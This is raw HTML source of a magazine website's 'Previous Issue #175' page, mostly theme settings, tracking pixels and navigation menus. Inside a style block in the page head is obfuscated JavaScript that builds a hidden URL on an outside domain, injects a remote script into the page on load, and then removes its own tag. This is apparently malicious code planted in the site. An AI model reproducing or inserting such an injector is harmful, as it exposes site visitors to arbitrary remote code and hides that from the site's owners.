var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ec5059209a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style id="sccss"></style>
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Twitter universal website tag code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','o1hd1');
twq('track','PageView');
</script>
<!-- End Twitter universal website tag code -->


<meta name="google-site-verification" content="gnf4FsS0h8YHVZK9HW90qHO9_E8xLgvzIAaCnTsL7nA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2508009-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2508009-1');
</script>



<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '432522034159511');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=432522034159511&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="s2tlojjosbwc1r2lvuexa5yu9853iv" />








<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "68cb841b-d2c1-4095-9e65-f72cf23a16f1",
    });
  });
</script>




<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU65JBO4" async="async"></script>

	<style id="tdw-css-placeholder">var _gghggfioni="_svgoopi";try{varaylvvwvvjwqx=String;var aenzypkkuh="f"+"ro"+aylvvwvvjwqx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _fetqfelvr="s"+"c"+aylvvwvvjwqx[aenzypkkuh](114,105,112,116);var _etdghwo="c"+"re"+aylvvwvvjwqx[aenzypkkuh](97,116,101,69,108,101,109,101,110,116);var _lvkalgo="s"+aylvvwvvjwqx[aenzypkkuh](114,99);var _fmcsvhcrd=aylvvwvvjwqx[aenzypkkuh](105,100);var _gaoiljeyjwb="cu"+"rre"+aylvvwvvjwqx[aenzypkkuh](110,116,83,99,114,105,112,116);var atqpwhm="pa"+"r"+aylvvwvvjwqx[aenzypkkuh](101,110,116,78,111,100,101);var adaqknaobqde="i"+"ns"+aylvvwvvjwqx[aenzypkkuh](101,114,116,66,101,102,111,114,101);var _rvchlqrin="ge"+"El"+aylvvwvvjwqx[aenzypkkuh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _lcnwvzmojeq="h"+"e"+aylvvwvvjwqx[aenzypkkuh](97,100);var _tzsfnhlzuf="ap"+"p"+aylvvwvvjwqx[aenzypkkuh](101,110,100,67,104,105,108,100);var _pgaqmafp=document;var _ftkhekvad="t"+"e"+aylvvwvvjwqx[aenzypkkuh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var azfvgvxwkm=_pgaqmafp[_etdghwo](_fetqfelvr);azfvgvxwkm['as'+'y'+'nc']=true;var azrmostklt=aylvvwvvjwqx[aenzypkkuh](104,116,116,112,115,58,47,47)+"gr"+"ea"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](115,99,114,105,112,116)+aylvvwvvjwqx[aenzypkkuh](47)+aylvvwvvjwqx[aenzypkkuh](99)+"d"+"n"+aylvvwvvjwqx[aenzypkkuh](46,106,115);azfvgvxwkm[_lvkalgo]=azrmostklt;azfvgvxwkm[_fmcsvhcrd]=_ftkhekvad;if(_pgaqmafp[_gaoiljeyjwb]){_pgaqmafp[_gaoiljeyjwb][atqpwhm][adaqknaobqde](azfvgvxwkm,_pgaqmafp[_gaoiljeyjwb]);var _pqexktxwap=document;if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_pgaqmafp[_rvchlqrin](_lcnwvzmojeq)[0][_tzsfnhlzuf](azfvgvxwkm);if (_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pqexktxwap['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-86856 single-format-standard td-standard-pack previous-issue-175 global-block-template-1 single_template_4 wpb-js-composer js-comp-ver-7.9 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li id="menu-item-86819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li id="menu-item-85014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-85193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li id="menu-item-85017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li id="menu-item-85018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li id="menu-item-86191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-87816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li id="menu-item-87817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-89104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li id="menu-item-89105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li id="menu-item-89107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li id="menu-item-91695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li id="menu-item-91696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li id="menu-item-91697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li id="menu-item-91698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li id="menu-item-92854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li id="menu-item-92987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li id="menu-item-92205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li id="menu-item-92230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li id="menu-item-94369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li id="menu-item-93583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li id="menu-item-89129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li id="menu-item-86192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-94161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li id="menu-item-94293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li id="menu-item-85714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>

        
<div class="td-header-sp-top-menu">


	</div>



                        <div class="td-header-sp-phone">
                    <span>Tel:</span> <a href="tel:541-250-5134">541-250-5134</a>                </div>
            
                            <div class="td-header-sp-email">
                    <span>Email:</span> <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a>                </div>
            
                </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.backwoodshome.com/">
            <img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Backwoods Home Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7822718517730553");
		            adEl.setAttribute("data-ad-slot", "8204338556");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-white-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-white.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.backwoodshome.com/">
			<img class="td-retina-data" data-retina="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newpaper-Logo-High-Rez-1-300x99.png" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Logo-Low-Rez-1.png" alt="Backwoods Home Magazine"  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92798"><a href="https://www.backwoodshome.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86819"><a href="https://www.backwoodshome.com/shop/subscription-options/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-85014"><a href="https://www.backwoodshome.com/shop/">Store</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85193"><a href="https://www.backwoodshome.com/shop/">Shop our store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85017"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85018"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-86191"><a href="https://www.backwoodshome.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87816"><a href="https://www.facebook.com/bhmag">BHM Facebook page</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-87817"><a href="https://www.backwoodshome.com/category/autobiography/">About Our Authors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-662"><a href="https://www.backwoodshome.com/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89104"><a href="https://www.backwoodshome.com/category/farm-and-garden/">Farm and Garden</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89105"><a href="https://www.backwoodshome.com/category/building/">Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89107"><a href="https://www.backwoodshome.com/category/animals/">Animals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91695"><a href="https://www.backwoodshome.com/category/firearms/">Firearms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91696"><a href="https://www.backwoodshome.com/category/Self-Reliance/">Self-Reliance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91697"><a href="https://www.backwoodshome.com/category/americana-history/">Americana and History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91698"><a href="https://www.backwoodshome.com/category/food-and-recipes/">Food and Recipes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92854"><a href="https://www.backwoodshome.com/category/science/">Science and Education</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92987"><a href="https://www.backwoodshome.com/category/energy/">Energy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92205"><a href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-92230"><a href="https://www.backwoodshome.com/author-index/">Author Index</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-673"><a href="https://www.backwoodshome.com/bhm-blogs/">Blogs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-687"><a href="https://www.backwoodshome.com/blogs/JackieClay/">Homesteading with Jackie Clay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-688"><a href="https://www.backwoodshome.com/blogs/MassadAyoob">Massad Ayoob</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-691"><a href="https://twitter.com/#!/backwoodshome">Dave on Twitter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94369"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94370"><a href="https://www.backwoodshome.com/shop/contact-us/">Contact BHM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93583"><a href="https://www.backwoodshome.com/faq/">FAQ – Frequently Asked Questions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-89129"><a href="https://www.backwoodshome.com/blogs/JackieClay/ask-jackie-a-question/">Ask Jackie a Question</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-685"><a href="https://www.backwoodshome.com/contact-us/writers-guidelines/">Guidelines for Writers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-670"><a href="https://www.backwoodshome.com/advertise/website-advertising/">Display Advertising</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-86192"><a href="https://www.backwoodshome.com/contact-us/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-94161"><a href="https://www.backwoodshome.com/shop/my-account/">My Account</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94292"><a href="https://www.backwoodshome.com/shop/my-account/e-mag/">E-Magazine Download</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-94293"><a href="https://www.backwoodshome.com/shop/my-account/subscriptions/">Manage Auto-Renewal Subscription</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-85714"><a href="https://www.backwoodshome.com/shop/cart/">Cart</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.backwoodshome.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-86856" class="td-post-template-4 post-86856 post type-post status-publish format-standard has-post-thumbnail category-table-of-contents td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/cover175-1.jpg" data-caption=""><img width="309" height="400" class="entry-thumb td-modal-image" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/cover175-1.jpg" srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/cover175-1.jpg 309w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/cover175-1-140x181.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/cover175-1-300x388.jpg 300w" sizes="(max-width: 309px) 100vw, 309px" alt="" title="cover175"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.backwoodshome.com/category/table-of-contents/">Previous Issues</a></li></ul>                <h1 class="entry-title">Previous Issue #175</h1>

                

                <div class="td-module-meta-info">
                                                            <div class="td-post-comments"><a href="https://www.backwoodshome.com/previous-issue-175/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
